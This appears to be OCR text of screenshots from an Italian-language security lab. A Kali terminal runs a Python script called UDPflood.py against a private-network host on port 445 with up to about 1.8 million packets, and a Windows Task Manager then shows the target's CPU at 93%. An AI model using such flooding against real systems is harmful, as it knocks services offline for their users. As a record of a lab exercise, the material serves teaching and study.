 kali@kali: ~/Desktop/Codice _C/Python/python2
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/Codice _C/Python/python2]
$ python3 UDPflood.py
Inserisci host/IP del sistema target: 192.168.50.102
Inserisci la porta del sistema target: 445
Inserisci il numero di pacchetti da inviare: 20000
Attacco UDP completato.
(kali㉿kali)-[~/Desktop/Codice _C/Python/python2]
$ python3 UDPflood.py
Inserisci host/IP del sistema target: 192.168.50.102
Inserisci la porta del sistema target: 445
Inserisci il numero di pacchetti da inviare: 5000000
^[[A
^CTraceback (most recent call last):
File "/home/kali/Desktop/Codice _C/Python/python2/UDPflood.py", line 19, in <module>
udp_flood(target_ip, target_port, num_packets, PACKET_SIZE )
File "/home/kali/Desktop/Codice _C/Python/python2/UDPflood.py", line 11, in udp_flood
sock.sendto(payload, (target_ip, target_port))
KeyboardInterrupt
(kali㉿kali)-[~/Desktop/Codice _C/Python/python2]
$ python3 UDPflood.py
Inserisci host/IP del sistema target: 192.168.50.102
Inserisci la porta del sistema target: 445
Inserisci il numero di pacchetti da inviare: 1812488
^CTraceback (most recent call last):
File "/home/kali/Desktop/Codice _C/Python/python2/UDPflood.py", line 19, in <module>
udp_flood(target_ip, target_port, num_packets, PACKET_SIZE )
File "/home/kali/Desktop/Codice _C/Python/python2/UDPflood.py", line 11, in udp_flood
sock.sendto(payload, (target_ip, target_port))
KeyboardInterrupt
(kali㉿kali)-[~/Desktop/Codice _C/Python/python2]
$ python3 UDPflood.py
Inserisci host/IP del sistema target: 192.168.50.102
Inserisci la porta del sistema target: 445
Inserisci il numero di pacchetti da inviare: 1812499
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU Cronologia utilizzo CPU
93 %
Utilizzo file paging Cronologia utilizzo file di paging
87,5 MB
Totali Memoria fisica (KB)
Handle 4859 Totale 261616
Thread 290 Disponibile 144840
Processi 21 Cache sistema 99928
Memoria allocata (KB) Memoria del kernel (KB)
Totale 89672 Totale 16316
Limite 1812488 Di paging 11088
Picco 102028 Non di paging 5228
Processi: 21 Utilizzo CPU: 93% Memoria allocata: 87M /